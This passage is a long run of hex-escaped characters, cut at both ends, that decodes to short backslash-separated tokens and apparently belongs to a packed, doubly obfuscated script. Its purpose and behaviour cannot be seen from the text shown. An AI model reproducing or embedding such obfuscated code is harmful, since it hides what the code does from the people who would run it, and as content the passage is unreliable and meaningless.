x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\